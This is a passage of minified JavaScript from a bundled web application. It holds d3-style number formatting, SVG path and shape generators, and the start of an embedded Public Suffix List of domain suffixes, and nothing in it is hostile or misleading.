t,n=e.length,o=1,a=-1;o<n;++o)switch(e[o]){case".":a=t=o;break;case"0":0===a&&(a=o),t=o;break;default:if(!+e[o])break e;a>0&&(a=0)}return a>0?e.slice(0,a)+e.slice(t+1):e}(e)),T&&0==+e&&"+"!==p&&(T=!1),d=(T?"("===p?p:c:"-"===p||"("===p?"":p)+d,_=("s"===y?No[8+bo/3]:"")+_+(T&&"("===p?")":""),j)for(a=-1,i=e.length;++a<i;)if(48>(l=e.charCodeAt(a))||l>57){_=(46===l?r+e.slice(a+1):e.slice(a))+_,e=e.slice(0,a);break}}g&&!m&&(e=o(e,1/0));var A=d.length+e.length+_.length,x=A<h?new Array(h-A+1).join(t):"";switch(g&&m&&(e=o(x+e,x.length?h-_.length:1/0),x=""),n){case"<":e=d+e+_+x;break;case"=":e=d+x+e+_;break;case"^":e=x.slice(0,A=x.length>>1)+d+e+_+x.slice(A);break;default:e=x+d+e+_}return s(e)}return f=void 0===f?6:/[gprs]/.test(y)?Math.max(1,Math.min(21,f)):Math.max(0,Math.min(20,f)),_.toString=function(){return e+""},_}return{format:p,formatPrefix:function(e,t){var n=p(((e=vo(e)).type="f",e)),o=3*Math.max(-8,Math.min(8,Math.floor(To(t)/3))),a=Math.pow(10,-o),i=No[8+o/3];return function(e){return n(a*e)+i}}}}({thousands:",",grouping:[3],currency:["$",""]}),Po=So.format,Co=So.formatPrefix,Array.prototype.slice,Qo.prototype={areaStart:function(){this._line=0},areaEnd:function(){this._line=NaN},lineStart:function(){this._point=0},lineEnd:function(){(this._line||0!==this._line&&1===this._point)&&this._context.closePath(),this._line=1-this._line},point:function(e,t){switch(e=+e,t=+t,this._point){case 0:this._point=1,this._line?this._context.lineTo(e,t):this._context.moveTo(e,t);break;case 1:this._point=2;default:this._context.lineTo(e,t)}}};const $o=Math.PI,Do=2*$o,Oo=1e-6,Fo=Do-Oo;function Io(e){this._+=e[0];for(let t=1,n=e.length;t<n;++t)this._+=arguments[t]+e[t]}class Vo{constructor(e){this._x0=this._y0=this._x1=this._y1=null,this._="",this._append=null==e?Io:function(e){let t=Math.floor(e);if(!(t>=0))throw new Error(`invalid digits: ${e}`);if(t>15)return Io;const n=10**t;return function(e){this._+=e[0];for(let t=1,o=e.length;t<o;++t)this._+=Math.round(arguments[t]*n)/n+e[t]}}(e)}moveTo(e,t){this._append`M${this._x0=this._x1=+e},${this._y0=this._y1=+t}`}closePath(){null!==this._x1&&(this._x1=this._x0,this._y1=this._y0,this._append`Z`)}lineTo(e,t){this._append`L${this._x1=+e},${this._y1=+t}`}quadraticCurveTo(e,t,n,o){this._append`Q${+e},${+t},${this._x1=+n},${this._y1=+o}`}bezierCurveTo(e,t,n,o,a,i){this._append`C${+e},${+t},${+n},${+o},${this._x1=+a},${this._y1=+i}`}arcTo(e,t,n,o,a){if(e=+e,t=+t,n=+n,o=+o,(a=+a)<0)throw new Error(`negative radius: ${a}`);let i=this._x1,r=this._y1,s=n-e,l=o-t,c=i-e,u=r-t,p=c*c+u*u;if(null===this._x1)this._append`M${this._x1=e},${this._y1=t}`;else if(p>Oo)if(Math.abs(u*s-l*c)>Oo&&a){let d=n-i,m=o-r,h=s*s+l*l,g=d*d+m*m,f=Math.sqrt(h),k=Math.sqrt(p),y=a*Math.tan(($o-Math.acos((h+p-g)/(2*f*k)))/2),b=y/k,w=y/f;Math.abs(b-1)>Oo&&this._append`L${e+b*c},${t+b*u}`,this._append`A${a},${a},0,0,${+(u*d>c*m)},${this._x1=e+w*s},${this._y1=t+w*l}`}else this._append`L${this._x1=e},${this._y1=t}`}arc(e,t,n,o,a,i){if(e=+e,t=+t,i=!!i,(n=+n)<0)throw new Error(`negative radius: ${n}`);let r=n*Math.cos(o),s=n*Math.sin(o),l=e+r,c=t+s,u=1^i,p=i?o-a:a-o;null===this._x1?this._append`M${l},${c}`:(Math.abs(this._x1-l)>Oo||Math.abs(this._y1-c)>Oo)&&this._append`L${l},${c}`,n&&(p<0&&(p=p%Do+Do),p>Fo?this._append`A${n},${n},0,1,${u},${e-r},${t-s}A${n},${n},0,1,${u},${this._x1=l},${this._y1=c}`:p>Oo&&this._append`A${n},${n},0,${+(p>=$o)},${u},${this._x1=e+n*Math.cos(a)},${this._y1=t+n*Math.sin(a)}`)}rect(e,t,n,o){this._append`M${this._x0=this._x1=+e},${this._y0=this._y1=+t}h${n=+n}v${+o}h${-n}Z`}toString(){return this._}}function Ro(e){let t=3;return e.digits=function(n){if(!arguments.length)return t;if(null==n)t=null;else{const e=Math.floor(n);if(!(e>=0))throw new RangeError(`invalid digits: ${n}`);t=e}return e},()=>new Vo(t)}function Uo(e){return e[0]}function Yo(e){return e[1]}function Jo(e,t){var n=Wo(!0),o=null,a=Ho,i=null,r=Ro(s);function s(s){var l,c,u,p=(s=Bo(s)).length,d=!1;for(null==o&&(i=a(u=r())),l=0;l<=p;++l)!(l<p&&n(c=s[l],l,s))===d&&((d=!d)?i.lineStart():i.lineEnd()),d&&i.point(+e(c,l,s),+t(c,l,s));if(u)return i=null,u+""||null}return e="function"==typeof e?e:void 0===e?Uo:Wo(e),t="function"==typeof t?t:void 0===t?Yo:Wo(t),s.x=function(t){return arguments.length?(e="function"==typeof t?t:Wo(+t),s):e},s.y=function(e){return arguments.length?(t="function"==typeof e?e:Wo(+e),s):t},s.defined=function(e){return arguments.length?(n="function"==typeof e?e:Wo(!!e),s):n},s.curve=function(e){return arguments.length?(a=e,null!=o&&(i=a(o)),s):a},s.context=function(e){return arguments.length?(null==e?o=i=null:i=a(o=e),s):o},s}function Zo(e,t,n){var o=null,a=Wo(!0),i=null,r=Ho,s=null,l=Ro(c);function c(c){var u,p,d,m,h,g=(c=Bo(c)).length,f=!1,k=new Array(g),y=new Array(g);for(null==i&&(s=r(h=l())),u=0;u<=g;++u){if(!(u<g&&a(m=c[u],u,c))===f)if(f=!f)p=u,s.areaStart(),s.lineStart();else{for(s.lineEnd(),s.lineStart(),d=u-1;d>=p;--d)s.point(k[d],y[d]);s.lineEnd(),s.areaEnd()}f&&(k[u]=+e(m,u,c),y[u]=+t(m,u,c),s.point(o?+o(m,u,c):k[u],n?+n(m,u,c):y[u]))}if(h)return s=null,h+""||null}function u(){return Jo().defined(a).curve(r).context(i)}return e="function"==typeof e?e:void 0===e?Uo:Wo(+e),t="function"==typeof t?t:Wo(void 0===t?0:+t),n="function"==typeof n?n:void 0===n?Yo:Wo(+n),c.x=function(t){return arguments.length?(e="function"==typeof t?t:Wo(+t),o=null,c):e},c.x0=function(t){return arguments.length?(e="function"==typeof t?t:Wo(+t),c):e},c.x1=function(e){return arguments.length?(o=null==e?null:"function"==typeof e?e:Wo(+e),c):o},c.y=function(e){return arguments.length?(t="function"==typeof e?e:Wo(+e),n=null,c):t},c.y0=function(e){return arguments.length?(t="function"==typeof e?e:Wo(+e),c):t},c.y1=function(e){return arguments.length?(n=null==e?null:"function"==typeof e?e:Wo(+e),c):n},c.lineX0=c.lineY0=function(){return u().x(e).y(t)},c.lineY1=function(){return u().x(e).y(n)},c.lineX1=function(){return u().x(o).y(t)},c.defined=function(e){return arguments.length?(a="function"==typeof e?e:Wo(!!e),c):a},c.curve=function(e){return arguments.length?(r=e,null!=i&&(s=r(i)),c):r},c.context=function(e){return arguments.length?(null==e?i=s=null:s=r(i=e),c):i},c}function Xo(e,t,n){this.k=e,this.x=t,this.y=n}Vo.prototype,Xo.prototype={constructor:Xo,scale:function(e){return 1===e?this:new Xo(this.k*e,this.x,this.y)},translate:function(e,t){return 0===e&0===t?this:new Xo(this.k,this.x+this.k*e,this.y+this.k*t)},apply:function(e){return[e[0]*this.k+this.x,e[1]*this.k+this.y]},applyX:function(e){return e*this.k+this.x},applyY:function(e){return e*this.k+this.y},invert:function(e){return[(e[0]-this.x)/this.k,(e[1]-this.y)/this.k]},invertX:function(e){return(e-this.x)/this.k},invertY:function(e){return(e-this.y)/this.k},rescaleX:function(e){return e.copy().domain(e.range().map(this.invertX,this).map(e.invert,e))},rescaleY:function(e){return e.copy().domain(e.range().map(this.invertY,this).map(e.invert,e))},toString:function(){return"translate("+this.x+","+this.y+") scale("+this.k+")"}},new Xo(1,0,0),Xo.prototype},69:e=>{e.exports=JSON.parse('["ac","com.ac","edu.ac","gov.ac","net.ac","mil.ac","org.ac","ad","nom.ad","ae","co.ae","net.ae","org.ae","sch.ae","ac.ae","gov.ae","mil.ae","aero","accident-investigation.aero","accident-prevention.aero","aerobatic.aero","aeroclub.aero","aerodrome.aero","agents.aero","aircraft.aero","airline.aero","airport.aero","air-surveillance.aero","airtraffic.aero","air-traffic-control.aero","ambulance.aero","amusement.aero","association.aero","author.aero","ballooning.aero","broker.aero","caa.aero","cargo.aero","catering.aero","certification.aero","championship.aero","charter.aero","civilaviation.aero","club.aero","conference.aero","consultant.aero","consulting.aero","control.aero","council.aero","crew.aero","design.aero","dgca.aero","educator.aero","emergency.aero","engine.aero","engineer.aero","entertainment.aero","equipment.aero","exchange.aero","express.aero","federation.aero","flight.aero","fuel.aero","gliding.aero","government.aero","groundhandling.aero","group.aero","hanggliding.aero","homebuilt.aero","insurance.aero","journal.aero","journalist.aero","leasing.aero","logistics.aero","magazine.aero","maintenance.aero","media.aero","microlight.aero","modelling.aero","navigation.aero","parachuting.aero","paragliding.aero","passenger-association.aero","pilot.aero","press.aero","production.aero","recreation.aero","repbody.aero","res.aero","research.aero","rotorcraft.aero","safety.aero","scientist.aero","services.aero","show.aero","skydiving.aero","software.aero","student.aero","trader.aero","trading.aero","trainer.aero","union.aero","workinggroup.aero","works.aero","af","gov.af","com.af","org.af","net.af","edu.af","ag","com.ag","org.ag","net.ag","co.ag","nom.ag","ai","off.ai","com.ai","net.ai","org.ai","al","com.al","edu.al","gov.al","mil.al","net.al","org.al","am","co.am","com.am","commune.am","net.am","org.am","ao","ed.ao","gv.ao","og.ao","co.ao","pb.ao","it.ao","aq","ar","bet.ar","com.ar","coop.ar","edu.ar","gob.ar","gov.ar","int.ar","mil.ar","musica.ar","mutual.ar","net.ar","org.ar","senasa.ar","tur.ar","arpa","e164.arpa","in-addr.arpa","ip6.arpa","iris.arpa","uri.arpa","urn.arpa","as","gov.as","asia","at","ac.at","co.at","gv.at","or.at","sth.ac.at","au","com.au","net.au","org.au","edu.au","gov.au","asn.au","id.au","info.au","conf.au","oz.au","act.au","nsw.au","nt.au","qld.au","sa.au","tas.au","vic.au","wa.au","act.edu.au","catholic.edu.au","nsw.edu.au","nt.edu.au","qld.edu.au","sa.edu.au","tas.edu.au","vic.edu.au","wa.edu.au","qld.gov.au","sa.gov.au","tas.gov.au","vic.gov.au","wa.gov.au","schools.nsw.edu.au","aw","com.aw","ax","az","com.az","net.az","int.az","gov.az","org.az","edu.az","info.az","pp.az","mil.az","name.az","pro.az","biz.az","ba","com.ba","edu.ba","gov.ba","mil.ba","net.ba","org.ba","bb","biz.bb","co.bb","com.bb","edu.bb","gov.bb","info.bb","net.bb","org.bb","store.bb","tv.bb","*.bd","be","ac.be","bf","gov.bf","bg","a.bg","b.bg","c.bg","d.bg","e.bg","f.bg","g.bg","h.bg","i.bg","j.bg","k.bg","l.bg","m.bg","n.bg","o.bg","p.bg","q.bg","r.bg","s.bg","t.bg","u.bg","v.bg","w.bg","x.bg","y.bg","z.bg","0.bg","1.bg","2.bg","3.bg","4.bg","5.bg","6.bg","7.bg","8.bg","9.bg","bh","com.bh","edu.bh","net.bh","org.bh","gov.bh","bi","co.bi","com.bi","edu.bi","or.bi","org.bi","biz","bj","asso.bj","barreau.bj","gouv.bj","bm","com.bm","edu.bm","gov.bm","net.bm","org.bm","bn","com.bn","edu.bn","gov.bn","net.bn","org.bn","bo","com.bo","edu.bo","gob.bo","int.bo","org.bo","net.bo","mil.bo","tv.bo","web.bo","academia.bo","agro.bo","arte.bo","blog.bo","bolivia.bo","ciencia.bo","cooperativa.bo","democracia.bo","deporte.bo","ecologia.bo","economia.bo","empresa.bo","indigena.bo","industria.bo","info.bo","medicina.bo","movimiento.bo","musica.bo","natural.bo","nombre.bo","noticias.bo","patria.bo","politica.bo","profesional.bo","plurinacional.bo","pueblo.bo","revista.bo","salud.bo","tecnologia.bo","tksat.bo","transporte.bo","wiki.bo","br","9guacu.br","abc.br","adm.br","adv.br","agr.br","aju.br","am.br","anani.br","aparecida.br","app.br","arq.br","art.br","ato.br","b.br","barueri.br","belem.br","bhz.br","bib.br","bio.br","blog.br","bmd.br","boavista.br","bsb.br","campinagrande.br","campinas.br","caxias.br","cim.br","cng.br","cnt.br","com.br","contagem.br","coop.br","coz.br","cri.br","cuiaba.br","curitiba.br","def.br","des.br","det.br","dev.br","ecn.br","eco.br","edu.br","emp.br","enf.br","eng.br","esp.br","etc.br","eti.br","far.br","feira.br","flog.br","floripa.br","fm.br","fnd.br","fortal.br","fot.br","foz.br","fst.br","g12.br","geo.br","ggf.br","goiania.br","gov.br","ac.gov.br","al.gov.br","am.gov.br","ap.gov.br","ba.gov.br","ce.gov.br","df.gov.br","es.gov.br","go.gov.br","ma.gov.br","mg.gov.br","ms.gov.br","mt.gov.br","pa.gov.br","pb.gov.br","pe.gov.br","pi.gov.br","pr.gov.br","rj.gov.br","rn.gov.br","ro.gov.br","rr.gov.br","rs.gov.br","sc.gov.br","se.gov.br","sp.gov.br","to.gov.br","gru.br","imb.br","ind.br","inf.br","jab.br","jampa.br","jdf.br","joinville.br","jor.br","jus.br","leg.br","lel.br","log.br","londrina.br","macapa.br","maceio.br","manaus.br","maringa.br","mat.br","med.br","mil.br","morena.br","mp.br","mus.br","natal.br","net.br","niteroi.br","*.nom.br","not.br","ntr.br","odo.br","ong.br","org.br","osasco.br","palmas.br","poa.br","ppg.br","pro.br","psc.br","psi.br","pvh.br","qsl.br","radio.br","rec.br","recife.br","rep.br","ribeirao.br","rio.br","riobranco.br","riopreto.br","salvador.br","sampa.br","santamaria.br","santoandre.br","saobernardo.br","saogonca.br","seg.br","sjc.br","slg.br","slz.br","sorocaba.br","srv.br","taxi.br","tc.br","tec.br","teo.br","the.br","tmp.br","trd.br","tur.br","tv.br","udi.br","vet.br","vix.br","vlog.br","wiki.br","zlg.br","bs","com.bs","net.bs","org.bs","edu.bs","gov.bs","bt","com.bt","edu.bt","gov.bt","net.bt","org.bt","bv","bw","co.bw","org.bw","by","gov.by","mil.by","com.by","of.by","bz","com.bz","net.bz","org.bz","edu.bz","gov.bz","ca","ab.ca","bc.ca","mb.ca","nb.ca","nf.ca","nl.ca","ns.ca","nt.ca","nu.ca","on.ca","pe.ca","qc.ca","sk.ca","yk.ca","gc.ca","cat","cc","cd","gov.cd","cf","cg","ch","ci","org.ci","or.ci","com.ci","co.ci","edu.ci","ed.ci","ac.ci","net.ci","go.ci","asso.ci","aéroport.ci","int.ci","presse.ci","md.ci","gouv.ci","*.ck","!www.ck","cl","co.cl","gob.cl","gov.cl","mil.cl","cm","co.cm","com.cm","gov.cm","net.cm","cn","ac.cn","com.cn","edu.cn","gov.cn","net.cn","org.cn","mil.cn","公司.cn","网络.cn","網絡.cn","ah.cn","bj.cn","cq.cn","fj.cn","gd.cn","gs.cn","gz.cn","gx.cn","ha.cn","hb.cn","he.cn","hi.cn","hl.cn","hn.cn","jl.cn","js.cn","jx.cn","ln.cn","nm.cn","nx.cn","qh.cn","sc.cn","sd.cn","sh.cn","sn.cn","sx.cn","tj.cn","xj.cn","xz.cn","yn.cn","zj.cn","hk.cn","mo.cn","tw.cn","co","arts.co","com.co","edu.co","firm.co","gov.co","info.co","int.co","mil.co","net.co","nom.co","org.co","rec.co","web.co","com","coop","cr","ac.cr","co.cr","ed.cr","fi.cr","go.cr","or.cr","sa.cr","cu","com.cu","edu.cu","org.cu","net.cu","gov.cu","inf.cu","cv","com.cv","edu.cv","int.cv","nome.cv","org.cv","cw","com.cw","edu.cw","net.cw","org.cw","cx","gov.cx","cy","ac.cy","biz.cy","com.cy","ekloges.cy","gov.cy","ltd.cy","mil.cy","net.cy","org.cy","press.cy","pro.cy","tm.cy","cz","de","dj","dk","dm","com.dm","net.dm","org.dm","edu.dm","gov.dm","do","art.do","com.do","edu.do","gob.do","gov.do","mil.do","net.do","org.do","sld.do","web.do","dz","art.dz","asso.dz","com.dz","edu.dz","gov.dz","org.dz","net.dz","pol.dz","soc.dz","tm.dz","ec","com.ec","info.ec","net.ec","fin.ec","k12.ec","med.ec","pro.ec","org.ec","edu.ec","gov.ec","gob.ec","mil.ec","edu","ee","edu.ee","gov.ee","riik.ee","lib.ee","med.ee","com.ee","pri.ee","aip.ee","org.ee","fie.ee","eg","com.eg","edu.eg","eun.eg","gov.eg","mil.eg","name.eg","net.eg","org.eg","sci.eg","*.er","es","com.es","nom.es","org.es","gob.es","edu.es","et","com.et","gov.et","org.et","edu.et","biz.et","name.et","info.et","net.et","eu","fi","aland.fi","fj","ac.fj","biz.fj","com.fj","gov.fj","info.fj","mil.fj","name.fj","net.fj","org.fj","pro.fj","*.fk","com.fm","edu.fm","net.fm","org.fm","fm","fo","fr","asso.fr","com.fr","gouv.fr","nom.fr","prd.fr","tm.fr","aeroport.fr","avocat.fr","avoues.fr","cci.fr","chambagri.fr","chirurgiens-dentistes.fr","experts-comptables.fr","geometre-expert.fr","greta.fr","huissier-justice.fr","medecin.fr","notaires.fr","pharmacien.fr","port.fr","veterinaire.fr","ga","gb","edu.gd","gov.gd","gd","ge","com.ge","edu.ge","gov.ge","org.ge","mil.ge","net.ge","pvt.ge","gf","gg","co.gg","net.gg","org.gg","gh","com.gh","edu.gh","gov.gh","org.gh","mil.gh","gi","com.gi","ltd.gi","gov.gi","mod.gi","edu.gi","org.gi","gl","co.gl","com.gl","edu.gl","net.gl","org.gl","gm","gn","ac.gn","com.gn","edu.gn","gov.gn","org.gn","net.gn","gov","gp","com.gp","net.gp","mobi.gp","edu.gp","org.gp","asso.gp","gq","gr","com.gr","edu.gr","net.gr","org.gr","gov.gr","gs","gt","com.gt","edu.gt","gob.gt","ind.gt","mil.gt","net.gt","org.gt","gu","com.gu","edu.gu","gov.gu","guam.gu","info.gu","net.gu","org.gu","web.gu","gw","gy","co.gy","com.gy","edu.gy","gov.gy","net.gy","org.gy","hk","com.hk","edu.hk","gov.hk","idv.hk","net.hk","org.hk","公司.hk","教育.hk","敎育.hk","政府.hk","個人.hk","个��.hk","箇人.hk","網络.hk","网络.hk","组織.hk","網絡.hk","网絡.hk","组织.hk","組織.hk","組织.hk","hm","hn","com.hn","edu.hn","org.hn","net.hn","mil.hn","gob.hn","hr","iz.hr","from.hr","name.hr","com.hr","ht","com.ht","shop.ht","firm.ht","info.ht","adult.ht","net.ht","pro.ht","org.ht","med.ht","art.ht","coop.ht","pol.ht","asso.ht","edu.ht","rel.ht","gouv.ht","perso.ht","hu","co.hu","info.hu","org.hu","priv.hu","sport.hu","tm.hu","2000.hu","agrar.hu","bolt.hu","casino.hu","city.hu","erotica.hu","erotika.hu","film.hu","forum.hu","games.hu","hotel.hu","ingatlan.hu","jogasz.hu","konyvelo.hu","lakas.hu","media.hu","news.hu","reklam.hu","sex.hu","shop.hu","suli.hu","szex.hu","tozsde.hu","utazas.hu","video.hu","id","ac.id","biz.id","co.id","desa.id","go.id","mil.id","my.id","net.id","or.id","ponpes.id","sch.id","web.id","ie","gov.ie","il","ac.il","co.il","gov.il","idf.il","k12.il","muni.il","net.il","org.il","im","ac.im","co.im","com.im","ltd.co.im","net.im","org.im","plc.co.im","tt.im","tv.im","in","co.in","firm.in","net.in","org.in","gen.in","ind.in","nic.in","ac.in","edu.in","res.in","gov.in","mil.in","info","int","eu.int","io","com.io","iq","gov.iq","edu.iq","mil.iq","com.iq","org.iq","net.iq","ir","ac.ir","co.ir","gov.ir","id.ir","net.ir","org.ir","sch.ir","ایران.ir","ايران.ir","is","net.is","com.is","edu.is","gov.is","org.is","int.is","it","gov.it","edu.it","abr.it","abruzzo.it","aosta-valley.it","aostavalley.it","bas.it","basilicata.it","cal.it","calabria.it","cam.it","campania.it","emilia-romagna.it","emiliaromagna.it","emr.it","friuli-v-giulia.it","friuli-ve-giulia.it","friuli-vegiulia.it","friuli-venezia-giulia.it","friuli-veneziagiulia.it","friuli-vgiulia.it","friuliv-giulia.it","friulive-giulia.it","friulivegiulia.it","friulivenezia-giulia.it","friuliveneziagiulia.it","friulivgiulia.it","fvg.it","laz.it","lazio.it","lig.it","liguria.it","lom.it","lombardia.it","lombardy.it","lucania.it","mar.it","marche.it","mol.it","molise.it","piedmont.it","piemonte.it","pmn.it","pug.it","puglia.it","sar.it","sardegna.it","sardinia.it","sic.it","sicilia.it","sicily.it","taa.it","tos.it","toscana.it","trentin-sud-tirol.it","trentin-süd-tirol.it","trentin-sudtirol.it","trentin-südtirol.it","trentin-sued-tirol.it","trentin-suedtirol.it","trentino-a-adige.it","trentino-aadige.it","trentino-alto-adige.it","trentino-altoadige.it","trentino-s-tirol.it","trentino-stirol.it","trentino-sud-tirol.it","trentino-süd-tirol.it","trentino-sudtirol.it","trentino-südtirol.it","trentino-sued-tirol.it","trentino-suedtirol.it","trentino.it","trentinoa-adige.it","trentinoaadige.it","trentinoalto-adige.it","trentinoaltoadige.it","trentinos-tirol.it","trentinostirol.it","trentinosud-tirol.it","trentinosüd-tirol.it","trentinosudtirol.it","trentinosüdtirol.it","trentinosued-tirol.it","trentinosuedtirol.it","trentinsud-tirol.it","trentinsüd-tirol.it","trentinsudtirol.it","trentinsüdtirol.it","trentinsued-tirol.it","trentinsuedtirol.it","tuscany.it","umb.it","umbria.it","val-d-aosta.it","val-daosta.it","vald-aosta.it","valdaosta.it","valle-aosta.it","valle-d-aosta.it","valle-daosta.it","valleaosta.it","valled-aosta.it","valledaosta.it","vallee-aoste.it","vallée-aoste.it","vallee-d-aoste.it","vallée-d-aoste.it","valleeaoste.it","valléeaoste.it","valleedaoste.it","valléedaoste.it","vao.it","vda.it","ven.it","veneto.it","ag.it","agrigento.it","al.it","alessandria.it","alto-adige.it","altoadige.it","an.it","ancona.it","andria-barletta-trani.it","andria-trani-barletta.it","andriabarlettatrani.it","andriatranibarletta.it","ao.it","aosta.it","aoste.it","ap.it","aq.it","aquila.it","ar.it","arezzo.it","ascoli-piceno.it","ascolipiceno.it","asti.it","at.it","av.it","avellino.it","ba.it","balsan-sudtirol.it","balsan-südtirol.it","balsan-suedtirol.it","balsan.it","bari.it","barletta-trani-andria.it","barlettatraniandria.it","belluno.it","benevento.it","bergamo.it","bg.it","bi.it","biella.it","bl.it","bn.it","bo.it","bologna.it","bolzano-altoadige.it","bolzano.it","bozen-sudtirol.it","bozen-südtirol.it","bozen-suedtirol.it","bozen.it","br.it","brescia.it","brindisi.it","bs.it","bt.it","bulsan-sudtirol.it","bulsan-südtirol.it","bulsan-suedtirol.it","bulsan.it","bz.it","ca.it","cagliari.it","caltanissetta.it","campidano-medio.it","campidanomedio.it","campobasso.it","carbonia-iglesias.it","carboniaiglesias.it","carrara-massa.it","carraramassa.it","caserta.it","catania.it","catanzaro.it","cb.it","ce.it","cesena-forli.it","cesena-forlì.it","cesenaforli.it","cesenaforlì.it","ch.it","chieti.it","ci.it","cl.it","cn.it","co.it","como.it","cosenza.it","cr.it","cremona.it","crotone.it","cs.it","ct.it","cuneo.it","cz.it","dell-ogliastra.it","dellogliastra.it","en.it","enna.it","fc.it","fe.it","fermo.it","ferrara.it","fg.it","fi.it","firenze.it","florence.it","fm.it","foggia.it","forli-cesena.it","forlì-cesena.it","forlicesena.it","forlìcesena.it","fr.it","frosinone.it","ge.it","genoa.it","genova.it","go.it","gorizia.it","gr.it","grosseto.it","iglesias-carbonia.it","iglesiascarbonia.it","im.it","imperia.it","is.it","isernia.it","kr.it","la-spezia.it","laquila.it","laspezia.it","latina.it","lc.it","le.it","lecce.it","lecco.it","li.it","livorno.it","lo.it","lodi.it","lt.it","lu.it","lucca.it","macerata.it","mantova.it","massa-carrara.it","massacarrara.it","matera.it","mb.it","mc.it","me.it","medio-campidano.it","mediocampidano.it","messina.it","mi.it","milan.it","milano.it","mn.it","mo.it","modena.it","monza-brianza.it","monza-e-della-brianza.it","monza.it","monzabrianza.it","monzaebrianza.it","monzaedellabrianza.it","ms.it","mt.it","na.it","naples.it","napoli.it","no.it","novara.it","nu.it","nuoro.it","og.it","ogliastra.it","olbia-tempio.it","olbiatempio.it","or.it","oristano.it","ot.it","pa.it","padova.it","padua.it","palermo.it","parma.it","pavia.it","pc.it","pd.it","pe.it","perugia.it","pesaro-urbino.it","pesarourbino.it","pescara.it","pg.it","pi.it","piacenza.it","pisa.it","pistoia.it","pn.it","po.it","pordenone.it","potenza.it","pr.it","prato.it","pt.it","pu.it","pv.it","pz.it","ra.it","ragusa.it","ravenna.it","rc.it","re.it","reggio-calabria.it","reggio-emilia.it","reggiocalabria.it","reggioemilia.it","rg.it","ri.it","rieti.it","rimini.it","rm.it","rn.it","ro.it","roma.it","rome.it","rovigo.it","sa.it","salerno.it","sassari.it","savona.it","si.it","siena.it","siracusa.it","so.it","sondrio.it","sp.it","sr.it","ss.it","suedtirol.it","südtirol.it","sv.it","ta.it","taranto.it","te.it","tempio-olbia.it","tempioolbia.it","teramo.it","terni.it","tn.it","to.it","torino.it","tp.it","tr.it","trani-andria-barletta.it","trani-barletta-andria.it","traniandriabarletta.it","tranibarlettaandria.it","trapani.it","trento.it","treviso.it","trieste.it","ts.it","turin.it","tv.it","ud.it","udine.it","urbino-pesaro.it","urbinopesaro.it","va.it","varese.it","vb.it","vc.it","ve.it","venezia.it","venice.it","verbania.it","vercelli.it","verona.it","vi.it","vibo-valentia.it","vibovalentia.it","vicenza.it","viterbo.it","vr.it","vs.it","vt.it","vv.it","je","co.je","net.je","org.je","*.jm","jo","com.jo","org.jo","net.jo","edu.jo","sch.jo","gov.jo","mil.jo","name.jo","jobs","jp","ac.jp","ad.jp","co.jp","ed.jp","go.jp","gr.jp","lg.jp","ne.jp","or.jp","aichi.jp","akita.jp","aomori.jp","chiba.jp","ehime.jp","fukui.jp","fukuoka.jp","fukushima.jp","gifu.jp","gunma.jp","hiroshima.jp","hokkaido.jp","hyogo.jp","ibaraki.jp","ishikawa.jp","iwate.jp","kagawa.jp","kagoshima.jp","kanagawa.jp","kochi.jp","kumamoto.jp","kyoto.jp","mie.jp","miyagi.jp","miyazaki.jp","nagano.jp","nagasaki.jp","nara.jp","niigata.jp","oita.jp","okayama.jp","okinawa.jp","osaka.jp","saga.jp","saitama.jp","shiga.jp","shimane.jp","shizuoka.jp","tochigi.jp","tokushima.jp","tokyo.jp","tottori.jp","toyama.jp","wakayama.jp","yamagata.jp","yamaguchi.jp","yamanashi.jp","栃木.jp","愛知.jp","愛媛.jp","兵庫.jp","熊本.jp","茨城.jp","北海道.jp","千葉.jp","和歌山.jp","長崎.jp","長野.jp","新潟.jp","青森.jp","静岡.jp","東京.jp","石川.jp","埼玉.jp","三重.jp","京都.jp","佐賀.jp","大分.jp","大阪.jp","奈良.jp","宮城.jp","宮崎.jp","富山.jp","山口.jp","山形.jp","山梨.jp","岩手.jp","岐阜.jp","岡山.jp","島根.jp","広島.jp","徳島.jp","沖縄.jp","滋賀.jp","神奈川.jp","福井.jp","福岡.jp","福島.jp","秋田.jp","群馬.jp","香川.jp","高知.jp","鳥取.jp","鹿児島.jp","*.kawasaki.jp","*.kitakyushu.jp","*.kobe.jp","*.nagoya.jp","*.sapporo.jp","*.sendai.jp","*.yokohama.jp","!city.kawasaki.jp","!city.kitakyushu.jp","!city.kobe.jp","!city.nagoya.jp","!city.sapporo.jp","!city.sendai.jp","!city.yokohama.jp","aisai.aichi.jp","ama.aichi.jp","anjo.aichi.jp","asuke.aichi.jp","chiryu.aichi.jp","chita.aichi.jp","fuso.aichi.jp","gamagori.aichi.jp","handa.aichi.jp","hazu.aichi.jp","hekinan.aichi.jp","higashiura.aichi.jp","ichinomiya.aichi.jp","inazawa.aichi.jp","inuyama.aichi.jp","isshiki.aichi.jp","iwakura.aichi.jp","kanie.aichi.jp","kariya.aichi.jp","kasugai.aichi.jp","kira.aichi.jp","kiyosu.aichi.jp","komaki.aichi.jp","konan.aichi.jp","kota.aichi.jp","mihama.aichi.jp","miyoshi.aichi.jp","nishio.aichi.jp","nisshin.aichi.jp","obu.aichi.jp","oguchi.aichi.jp","oharu.aichi.jp","okazaki.aichi.jp","owariasahi.aichi.jp","seto.aichi.jp","shikatsu.aichi.jp","shinshiro.aichi.jp","shitara.aichi.jp","tahara.aichi.jp","takahama.aichi.jp","tobishima.aichi.jp","toei.aichi.jp","togo.aichi.jp","tokai.aichi.jp","tokoname.aichi.jp","toyoake.aichi.jp","toyohashi.aichi.jp","toyokawa.aichi.jp","toyone.aichi.jp","toyota.aichi.jp","tsushima.aichi.jp","yatomi.aichi.jp","akita.akita.jp","daisen.akita.jp","fujisato.akita.jp","gojome.akita.jp","hachirogata.akita.jp","happou.akita.jp","higashinaruse.akita.jp","honjo.akita.jp","honjyo.akita.jp","ikawa.akita.jp","kamikoani.akita.jp","kamioka.akita.jp","katagami.akita.jp","kazuno.akita.jp","kitaakita.akita.jp","kosaka.akita.jp","kyowa.akita.jp","misato.akita.jp","mitane.akita.jp","moriyoshi.akita.jp","nikaho.akita.jp","noshiro.akita.jp","odate.akita.jp","oga.akita.jp","ogata.akita.jp","semboku.akita.jp","yokote.akita.jp","yurihonjo.akita.jp","aomori.aomori.jp","gonohe.aomori.jp","hachinohe.aomori.jp","hashikami.aomori.jp","hiranai.aomori.jp","hirosaki.aomori.jp","itayanagi.aomori.jp","kuroishi.aomori.jp","misawa.aomori.jp","mutsu.aomori.jp","nakadomari.aomori.jp","noheji.aomori.jp","oirase.aomori.jp","owani.aomori.jp","rokunohe.aomori.jp","sannohe.aomori.jp","shichinohe.aomori.jp","shingo.aomori.jp","takko.aomori.j